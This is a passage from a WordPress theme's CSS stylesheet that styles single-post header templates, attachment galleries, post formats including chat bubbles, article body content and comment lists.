 * =>Single Post Template 8
 **/
.post-tp-8-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    height: 350px;
    float: left;
    width: 40%;
    margin: 0 30px 25px 0;
}
.post-template-8 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-8 .single-post-title{
    margin: 0 0 13px;
}
.post-template-8 .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-template-8 .single-post-title:last-child{
    margin-bottom: 0;
}
.post-template-8 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-8-header .term-badges.floated .term-badge a,
.post-tp-8-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-8-header .post-meta .post-author,
.post-tp-8-header .post-meta,
.post-tp-8-header .post-meta a{
    color: #fff;
}
.post-tp-8-header .post-meta{
    text-align: center;
}
.post-tp-8-header .image-credit{
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 8px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    font-size: 10px;
    color: white;
}
@media only screen and (max-width: 800px) {
    .post-tp-8-header{
        width: 100%;
        margin-right: 0;
    }
    .post-template-8 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-8-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-8-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 9
 **/
.post-template-9 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-9 .single-post-title{
    margin: 0 0 12px;
}
.post-template-9 .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-template-9 .single-post-title:last-child{
    margin-bottom: 0;
}
.post-template-9 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-9-header .term-badges.floated .term-badge a,
.post-tp-9-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-9-header .post-meta .post-author,
.post-tp-9-header .post-meta,
.post-tp-9-header .post-meta a{
    color: #fff;
}




/**
 * =>Single Post Template 10
 **/
.post-tp-10-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    height: 350px;
    float: left;
    width: 40%;
    margin: 0 30px 25px 0;
}
.post-template-10 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-10 .single-post-title{
    margin: 0 0 13px;
}
.post-template-10 .single-post-title + .post-subtitle{
    margin: -5px 0 13px;
}
.post-template-10 .single-post-title:last-child {
    margin-bottom: 0;
}
.post-template-10 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-10-header .term-badges.floated .term-badge a,
.post-tp-10-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-10-header .post-meta .post-author,
.post-tp-10-header .post-meta,
.post-tp-10-header .post-meta a{
    color: #fff;
}
.post-tp-10-header .post-meta{
    text-align: center;
}
@media only screen and (max-width: 800px) {
    .post-tp-10-header{
        width: 100%;
        margin-right: 0;
    }
    .post-template-10 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-10-header .post-header-inner{
        padding: 20px;
    }
    .post-tp-10-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-10-header .image-credit{
        bottom: 5px;
    }
}



/**
 * =>Single Post Template 11
 **/
.post-tp-11-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-11-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-11-header .post-header-inner{
    height: 470px;
    position: relative;
    overflow: hidden;
}
.post-tp-11-header .post-header-title{
    position: absolute;
    bottom: 25px;
    left: 25px;
    right: 25px;
}
.post-tp-11-header .single-post-title{
    color: #fff;
    margin: 0 0 10px;
}
.post-tp-11-header .single-post-title + .post-subtitle{
    margin: 0 0 13px;
    color: #fff;
}
.post-tp-11-header .single-post-title:last-child{
    margin-bottom: 0;
}
.post-tp-11-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-11-header .post-meta .views,
.post-tp-11-header .post-meta,
.post-tp-11-header .post-meta b,
.post-tp-11-header .post-meta .post-author-a:hover,
.post-tp-11-header .post-meta a:hover,
.post-tp-11-header .post-meta a{
    color: #fff !important;
}
.post-tp-11-header .post-meta.single-post-meta .time,
.post-tp-11-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-11-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-11-header .post-meta.single-post-meta > span + a:before,
.post-tp-11-header .post-meta.single-post-meta > span + span:before,
.post-tp-11-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-11-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-11-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
    overflow: hidden;
    white-space: nowrap;
}
.post-tp-11-header .image-credit:hover{
    color: #fff;
}
.post-template-11 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-11-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-11-header .post-header-inner {
        height: 380px;
    }
    .post-tp-11-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-11-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-11-header .image-credit{
        bottom: 5px;
    }
}


/**
 * =>Single Post Template 12
 **/
.post-tp-12-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #3c3c3c;
    margin: 0 0 25px;
}
.post-tp-12-header .single-post-share {
    margin: 25px 0 -20px;
    text-align: center;
}
.post-tp-12-header .single-post-share li {
    margin: 0 3px;
    float: none;
    display: inline-block;
}
.post-tp-12-header .single-featured{
    margin: 20px auto 0;
    max-width: 900px;
}
.post-tp-12-header .post-header-inner{
    padding: 40px 25px 50px;
    position: relative;
}
.post-tp-12-header .single-post-title{
    color: #fff;
    text-align: center;
    margin: 0 0 10px;
}
.post-tp-12-header .single-post-title + .post-subtitle{
    margin: 0 0 13px;
    color: #c7c7c7;
    text-align: center;
}
.post-tp-12-header .single-post-title:last-child{
    margin-bottom: 30px;
}
.post-tp-12-header .term-badges.floated {
    position: relative;
    top: auto;;
    left: auto;
    right: auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 20px;
}
.post-tp-12-header .term-badges.floated .term-badge a,
.post-tp-12-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-12-header .post-meta .views,
.post-tp-12-header .post-meta,
.post-tp-12-header .post-meta b,
.post-tp-12-header .post-meta .post-author-a:hover,
.post-tp-12-header .post-meta a:hover,
.post-tp-12-header .post-meta a{
    color: #fff !important;
}
.post-tp-12-header .post-meta.single-post-meta .time,
.post-tp-12-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-12-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-12-header .post-meta.single-post-meta > span + a:before,
.post-tp-12-header .post-meta.single-post-meta > span + span:before,
.post-tp-12-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-12-header .single-post-share .share-handler,
.post-tp-12-header .single-post-share .post-share-btn.post-share-btn-comments,
.post-tp-12-header .single-post-share .post-share-btn.post-share-btn-views {
    float: none;
}
.post-tp-12-header .single-post-share .post-share-btn {
    background: #3c3c3c;
    border: 1px solid #5d5d5d;
    color: #e8e8e8;
}
.post-tp-12-header .single-post-share .social-item.email a {
    background-color: #6b6b6b;
}
.post-tp-12-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-12-header .post-meta{
    text-align: center;
}
.post-tp-12-header .image-credit{
    position: absolute;
    right: 0;
    left: 0;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
    text-align: center;
}
.post-tp-12-header .image-credit:hover{
    color: #fff;
}


/**
 * =>Single Post Template 13
 **/
.post-template-13 .single-container {
    padding-right: 40px;
    padding-left: 40px;
}
.post-tp-13-header {
    padding: 0;
}
.post-tp-13-header .post-meta-wrap {
    margin: 15px 0;
    padding: 0;
    text-align: center;
}
.post-tp-13-header .post-meta-wrap .post-meta{
    padding: 0;
}
.post-tp-13-header .single-featured {
    margin: 0 -40px 20px;
}
.post-tp-13-header .term-badges {
    position: relative;
    text-align: center;
    top: auto;
    left: auto;
    right: auto;
    margin-bottom: 15px;
}
.post-tp-13-header .single-post-title{
    margin: 0 0 15px;
    text-align: center;
}
.post-tp-13-header .single-post-title + .post-subtitle{
    margin: -1px 0 15px;
    text-align: center;
}
.post-tp-13-header .single-post-title:first-child{
    margin-top: 15px;
}
.post-tp-13-header .single-post-title + .post-share,
.post-tp-13-header .single-post-title + .single-featured {
    margin-top: 25px;
}
.post-tp-13-header .single-post-share {
    margin: 15px 0 10px;
    text-align: center;
}
.post-tp-13-header .single-post-share .share-handler {
    float: none;
}
.post-template-13 .comments-template{
    margin-right: 40px;
    margin-left: 40px;
}
.post-template-13 .ajax-post-content .comments-template.comments-template{
    margin-right: 0;
    margin-left: 0;
}
.post-template-13 .post-related{
    margin-right: 40px;
    margin-left: 40px;
}
.post-template-13 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width: 800px) {
    .post-template-13 .single-container {
        padding-right: 0;
        padding-left: 0;
    }
    .post-tp-13-header .single-featured {
        margin: 0 0 20px;
    }
    .post-template-13 .post-related,
    .post-template-13 .comments-template{
        margin-right: 0;
        margin-left: 0;
    }
}


/**
 * =>Single Page Content
 **/
.single-page-content > .featured{
    text-align: center;
    display: block;
    margin: 0 0 20px;
    line-height: 0;
}
.single-page-content > .featured img{
    max-width: 100%;
    height: auto !important;
}
.single-page-content > .featured iframe{
    max-width: 100%;
}


/**
 * =>Single Attachment Template
 **/
.single-attachment-content .return-to{
    margin-bottom: 20px;
}
.single-attachment-content .return-to .fa{
    border: 1px solid #D4D4D4;
    border: 1px solid rgba(138, 138, 138, 0.33);
    color: #9C9C9C;
    color: rgba(138, 138, 138, 0.83);
    font-size: 12px;
    padding: 0 9px;
    display: inline-block;
    line-height: 24px;
    min-width: 26px;
    text-align: center;
    cursor: pointer;
    margin-right: 7px;
    text-decoration: none;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.single-attachment-content .return-to:hover .fa {
    background-color: #000000;
    border-color: transparent;
    color: #fff;
}
.single-attachment-content .parent-images ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.single-attachment-content .parent-images .img-holder{
    width: 100%;
    margin-bottom: 12px;
}
.single-attachment-content .parent-images .img-holder .fa{
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -15px;
    margin-left: -15px;
    display: inline-block;
    font-size: 30px;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    color: #fff;
    z-index: 2;
}
.single-attachment-content .parent-images .img-holder:hover .fa{
    opacity: 1;
}
.single-attachment-content .parent-images .img-holder:after{
    content: '';
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 1;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.single-attachment-content .parent-images .img-holder:hover:after{
    opacity: 1;
}
.single-attachment-content .attachment-title{
    font-size: 22px;
}
.single-attachment-content .pagination{
    margin-bottom: 23px;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item{
    width: 25% !important;
    float: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3){
    padding-left: 0 !important;
    padding-right: 8px !important;
    clear: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2){
    padding-left: 3px !important;
    padding-right: 5px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px !important;
    padding-right: 3px !important;
    clear: initial !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4){
    padding-right: 0 !important;
    padding-left: 8px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 6px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0 !important;
    padding-right: 12px !important;
    clear: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px !important;
    padding-right: 0 !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item{
    width: 33.3333% !important;
    float: left;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item{
    float: left !important;
    width: 50% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(odd){
    padding-right: 13px !important;
    clear: left !important;
    padding-left: 0 !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(even){
    padding-left: 13px !important;
    padding-right: 0 !important;
    clear: none !important;
}


/**
 * =>Post Formats
 **/


/**
 * ->Video Format
 **/
.format-video.listing-item-grid .heading-container{
    margin-top: 0;
}


/**
 * ->Gallery Format
 **/
.format-gallery.listing-item-grid .heading-container{
    z-index: 999;
}


/**
 * ->Aside Format
 **/
.single-post-content.format-aside .entry-content,
.single-post-content.format-aside .post-summary{
    position: relative;
    padding: 32px 50px 32px 50px;
    line-height: 30px;
    color: #5a4f43;
    background-color: #f2f6c1;
    border: 1px solid #E8E8E8;
    background-image: -webkit-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-webkit-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-image: -moz-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-moz-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-image: -o-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-o-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-size: 100% 100%;
}
.single-post-content.format-aside .entry-content{
    margin-bottom: 20px;
}
.single-post-content.format-aside .entry-content blockquote:before{
    background: transparent;
    top: 26px;
}


/**
 * ->Quote Format
 **/
.single-post-content.format-quote .entry-content,
.single-post-content.format-quote .post-summary{
    text-align: center;
    background-color: #F3F3F3;
    border: 1px solid rgba(0, 0, 0, 0.11);
    padding: 30px 20px;
    margin-bottom: 30px;
}
.single-post-content.format-quote .entry-content blockquote,
.single-post-content.format-quote .post-summary blockquote{
    border-left: none;
    margin-bottom: 0;
    padding: 0;
    font-size: 14px;
}
.single-post-content.format-quote .entry-content blockquote:before,
.single-post-content.format-quote .post-summary blockquote:before{
    top: -20px;
    background: transparent;
    line-height: 80px;
}
.single-post-content.format-quote .entry-content blockquote{
    background: none;
    padding: 20px 0;
}
.single-post-content.format-quote .entry-content blockquote cite,
.single-post-content.format-quote .post-summary blockquote cite {
    font-weight: 800;
    font-style: normal;
    display: block;
    margin-top: 10px;
}
.single-post-content.format-quote .entry-content blockquote cite:before,
.single-post-content.format-quote .post-summary blockquote cite:before {
    content: "\2014 \2009";
}
.single-post-content.format-quote .heading-container .post-meta,
.single-post-content.format-quote .heading-container .title{
    text-align: center;
}


/**
 * ->Status Format
 **/
.single-post-content.format-status .entry-content,
.single-post-content.format-status .post-summary{
    text-align: center;
    padding: 20px;
    border: 2px solid #EAEAEA;
    font-size: 14px;
}
.single-post-content.format-status .post-summary{
    float: left;
}
.single-post-content.format-status .entry-content{
    margin-bottom: 19px;
}
.single-post-content.format-status .entry-content p:last-child,
.post.format-status .post-summary p:last-child {
    margin-bottom: 0;
}
.single-post-content.format-status .heading-container .post-meta,
.single-post-content.format-status .heading-container .title{
    text-align: center;
}


/**
 * ->Audio Format
 **/


/**
 * ->Chat Format
 **/
.better-chat{
    list-style: none;
    padding-left: 0;
    margin-bottom: 20px;
}
.better-chat .chat-item {
    margin-bottom: 10px;
}
.better-chat .chat-item p:last-child{
    margin-bottom: 0;
}
.better-chat .chat-item .user-name{
    display: inline-block;
    position: absolute;
    top: 100%;
    right: 0;
    color: #9a9a9a;
    font-size: 12px;
    font-weight: 400;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.better-chat .chat-item{
    margin: 0 0 30px;
    border-radius: 14px;
    padding: 8px 16px;
    background: #e5e5ea;
    max-width: 75%;
    clear: both;
    position: relative;
}
.better-chat .chat-item.chat-no-author{
    margin-bottom: 10px;
}
.better-chat .chat-item.chat-next-author{
    margin-bottom: 2px;
}
.better-chat .chat-item.chat-next-author:before,
.better-chat .chat-item.chat-next-author:after{
    display: none;
}

.better-chat .chat-item {
    float: right;
    background-color: #dcdcdc;
    color: #373737;
    text-align: right;
}
.better-chat .chat-item::after {
    content: "";
    position: absolute;
    right: -4px;
    bottom: 0px;
    width: 12px;
    height: 16px;
    border-left: 8px solid #dcdcdc;
    border-bottom-left-radius: 12px 6px;
}


.better-chat .chat-item.chat-speaker-9,
.better-chat .chat-item.chat-speaker-7,
.better-chat .chat-item.chat-speaker-5,
.better-chat .chat-item.chat-speaker-3,
.better-chat .chat-item.chat-speaker-1 {
    float: left;
    text-align: left;
}
.better-chat .chat-item.chat-speaker-9:after,
.better-chat .chat-item.chat-speaker-7:after,
.better-chat .chat-item.chat-speaker-5:after,
.better-chat .chat-item.chat-speaker-3:after,
.better-chat .chat-item.chat-speaker-1:after{
    display: none
}
.better-chat .chat-item.chat-speaker-9 .user-name,
.better-chat .chat-item.chat-speaker-7 .user-name,
.better-chat .chat-item.chat-speaker-5 .user-name,
.better-chat .chat-item.chat-speaker-3 .user-name,
.better-chat .chat-item.chat-speaker-1 .user-name{
    left: 0;
    right: auto;
}
.better-chat .chat-item.chat-speaker-9:before,
.better-chat .chat-item.chat-speaker-7:before,
.better-chat .chat-item.chat-speaker-5:before,
.better-chat .chat-item.chat-speaker-3:before,
.better-chat .chat-item.chat-speaker-1:before {
    content: "";
    position: absolute;
    left: -4px;
    bottom: 0;
    width: 12px;
    height: 16px;
    border-right: 8px solid transparent;
    border-left: none;
    border-bottom-right-radius: 12px 6px;
}


.better-chat .chat-item.chat-speaker-1 {
    background-color: #1289fe;
    color: white;
}
.better-chat .chat-item.chat-speaker-1:before {
    border-right-color: #1289fe;
}

.better-chat .chat-item.chat-speaker-3 {
    background-color: #009e5d;
    color: white;
}
.better-chat .chat-item.chat-speaker-3:before {
    border-right-color: #009e5d;
}

.better-chat .chat-item.chat-speaker-4 {
    background-color: #daa715;
    color: white;
}
.better-chat .chat-item.chat-speaker-4:after {
    border-left-color: #daa715;
}

.better-chat .chat-item.chat-speaker-5 {
    background-color: #ce4309;
    color: white;
}
.better-chat .chat-item.chat-speaker-5:before {
    border-right-color: #ce4309;
}

.better-chat .chat-item.chat-speaker-6 {
    background-color: #da3699;
    color: white;
}
.better-chat .chat-item.chat-speaker-6:after {
    border-left-color: #da3699;
}

.better-chat .chat-item.chat-speaker-7 {
    background-color: #7655ce;
    color: white;
}
.better-chat .chat-item.chat-speaker-7:before {
    border-right-color: #7655ce;
}

.better-chat .chat-item.chat-speaker-8 {
    background-color: #3b99da;
    color: white;
}
.better-chat .chat-item.chat-speaker-8:after {
    border-left-color: #3b99da;
}

.better-chat .chat-item.chat-speaker-9 {
    background-color: #158a54;
    color: white;
}
.better-chat .chat-item.chat-speaker-9:before {
    border-right-color: #158a54;
}


/**
 * =>Entry Content
 **/
.entry-content .bs-intro,
.bs-intro{
    font-size: 110%;
    font-weight: bolder;
    -webkit-font-smoothing: antialiased;
}
.entry-content {
    font-size: 14px;
    line-height: 1.6;
    color: #4A4A4A;
    padding-bottom: 20px;
}
.post .entry-content.single-post-content:last-child{
    padding-bottom: 0;
}
.single-page-builder-content .entry-content {
    padding-bottom: 0;
}
.single-page-simple-content .entry-content iframe,
.entry-content.single-post-content iframe {
    max-width: 100%;
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
    height: 100% !important;
}
.entry-content p{
    margin-bottom: 17px;
}
.entry-content ol,
.entry-content ul{
    margin-bottom: 17px;
}
.entry-content table{
    border: 1px solid #ddd;
}
.entry-content table > thead > tr > th,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > tbody > tr > td,
.entry-content table > tfoot > tr > td {
    border: 1px solid #ddd;
    padding: 7px 10px;
}
.entry-content table > thead > tr > th,
.entry-content table > thead > tr > td {
    border-bottom-width: 2px;
}
.entry-content dl dt{
    font-size: 15px;
}
.entry-content dl dd{
    margin-bottom: 10px;
}
.entry-content acronym[title] {
    border-bottom: 1px dotted #999;
}
.entry-content .alignright{
    margin: 30px 0 10px 30px;
    float: right;
}
.entry-content .alignleft{
    margin: 30px 30px 10px 0;
    float: left;
}
.entry-content figure img{
    /*display: inline-block;
    max-width: 370px;*/
    /*width: 100%;*/
   /* max-height: 210px;*/
    object-fit: cover;
    border-radius: 5px;
}
.entry-content figure.alignleft .wp-caption-text{
    text-align: center;
}
.entry-content figure.alignright .wp-caption-text{
    text-align: center;
}
.entry-content figure.alignnone .wp-caption-text{
    text-align: center;
}
.entry-content figure{
    max-width:100%!important;
}
.entry-content figure,
.entry-content img{
    max-width: 100%;
    height: auto;
}

.post .entry-content figure,
.post .entry-content img{
    /*max-width: 370px;
    height: auto;
    max-height: 210px;*/
}
.entry-content img.aligncenter,
.entry-content img.alignnone
{
    display: block;
    margin: 15px auto 25px;
}
.entry-content figure.aligncenter {
    margin: 30px auto 10px auto;
    text-align: center ;
}
.entry-content figure.alignnone{
    margin: 30px 0 15px 0;
    text-align: center ;
}
.entry-content figure.aligncenter img,
.entry-content figure.alignnone img{
    display: inline-block;
}

.entry-content .wp-caption-text,
.entry-content .gallery-caption,
.entry-content figcaption{
    font-style: italic;
    font-size: 0.875em;
    line-height: 15px;
    color: #777777;
    padding-top: 12px;
    font-family: "Georgia";
}

.entry-content .twitter-tweet{
    width: 100% !important;
}
.entry-content .gallery{
    text-align: center;
}
.entry-content .gallery:after{
    content: "";
    display: table;
    clear: both;
}
.entry-content .gallery .gallery-item{
    margin-bottom: 10px;
    position: relative;
}
.entry-content .gallery .gallery-item img{
    max-width: 100% !important;
    height: auto !important;
}
.entry-content .gallery.gallery-columns-2{
    clear: both;
}
.entry-content .gallery.gallery-columns-2 .gallery-item{
    width: 50%;float: left;
}
.entry-content .gallery.gallery-columns-3 .gallery-item{
    width: 33.33%;float: left;
}
.entry-content .gallery.gallery-columns-4 .gallery-item{
    width: 25%;float: left;
}
.entry-content .gallery.gallery-columns-5 .gallery-item{
    width: 20%;float: left;
}
.entry-content .gallery.gallery-columns-6 .gallery-item{
    width: 16.666%; float: left;
}
.entry-content .gallery.gallery-columns-7 .gallery-item{
    width: 14.28%; float: left;
}
.entry-content .gallery.gallery-columns-8 .gallery-item{
    width: 12.5%; float: left;
}
.entry-content .gallery.gallery-columns-9 .gallery-item{
    width: 11.111%; float: left;
}
.entry-content .terms-list{
    margin-bottom: 10px;
}
.entry-content .terms-list span.sep{
    margin: 0 5px;
}
.single-post-content a, .single-page-simple-content a{
    color: #000000;
}

.single-post-content > p > em{
    font-family: "Georgia Italic";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    font-weight:500;
}
.entry-content.single-post-content p{
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}
.single-post-content > p a>strong{
    text-decoration:underline;
}
.entry-content.single-page-simple-content a:hover,
.entry-content.single-post-content a:hover{
    text-decoration: underline;
}
.entry-content hr {
    margin: 27px 0;
    border-top: 2px solid #F0F0F0;
}
.entry-content > *:last-child{
    margin-bottom: 0;
    clear: both;
}
.entry-content > h6:first-child,
.entry-content > h5:first-child,
.entry-content > h4:first-child,
.entry-content > h3:first-child,
.entry-content > h2:first-child,
.entry-content > h1:first-child{
    margin-top: 0;
}


/**
 * =>Print icon
 **/
.h5ab-print-button i{
    position: relative;
    width: 33px;
    height: 33px;
}
.h5ab-print-button-right span
{
    padding-top: 5px;
    font-family: "Georgia";
    font-size: 14px;
    color: #777777;
    float: left;
    margin-right: 5px;
}
.h5ab-print-button-right .fa-print:before
{
    content: " ";
    top: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    height: 33px;
    width: 33px;
    background: url(images/print.png) 0 0 no-repeat;

}
.h5ab-print-button-container {
    width: 30%;
    min-width: 120px;
    margin: 10px 0;
    margin-bottom: 0;
    clear: both;
    float: right;
}
.author-block{
    width: 50%;
    font-family: "Georgia Bold";
    font-size: 0.875em;
    padding: 6px;
    margin-top: 10px;
    float: left;
    clear: none!important;
}
.author-block p{
    margin:0;
    color: #555555;
}
.author-block a{
    color: #000000;
    text-decoration: underline;
}
/**
 * =>Comments
 **/
.comments-wrap {
    margin: 0 auto;
    position: relative;
}
.comments-template .comments-closed{
    text-align: center;
    padding: 20px 15px;
    background-color: #F5F5F5;
}

/* Comment List */
.comments-wrap ol.comment-list {
    list-style: none;
    margin: 0;
    padding: 0;
}
.comments-wrap ol.comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 10%;
}
@media only screen and (max-width : 600px){
    .comments-wrap ol.comment-list .children {
        padding-left: 7%;
    }
}

/* Comment Types */
.comments-wrap li.comment,
.comments-wrap li.pingback {
    clear: both;
}
.comments-wrap li > article{
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    padding: 15px 0;
}
.comments-wrap .comment-list > li:first-child > article {
    border-top: none;
}

/* Comment Avatar */
.comment-list .comment-avatar{
    float: left;
    margin: 0 20px 10px 0;
}
.comment-list .comment-avatar .avatar {
    width: 60px;
    height: 60px;
    border-radius: 50%;
}

/* Comment Meta */
.comment-list .comment-meta {
    margin: 0 0 5px;
    color: #858585;
}
.comment-list .comment-meta .comment-author {
    display: inline-block;
    padding: 4px 0 0;
    font-size: 15px;
    text-transform: capitalize !important;
    font-style: normal;
}
.comments-wrap li.pingback .comment-meta .comment-author{
    padding-top: 0;
}
.comment-list .comment-meta .comment-author .says{
    color: #9A9A9A;
}
.comment-list li.bypostauthor > article > .comment-meta .comment-author a,
.comment-list li.bypostauthor > article > .comment-meta .comment-author{
    color: #000000;
}
.comment-list .comment-meta .comment-published{
    font-style: italic;
    display: inline-block;
    margin: 0;
    padding: 12px 0 0;
    float: right;
    font-size: 11px;
    color: #C2C2C2;
}

/* Comment Content */
.comment-list .comment-content {
    margin: 0 0 8px;
    font-size: 13px;
    word-break: break-all;
}

/* Comment Footer */
.comment-list .comment-footer{
    font-size: 12px;
}
.comment-list .comment-footer .comment-edit-link{
    margin-left: 15px;
}
.comment-list .comment-footer .comment-edit-link,
.comment-list .comment-footer{
    color: #868686;
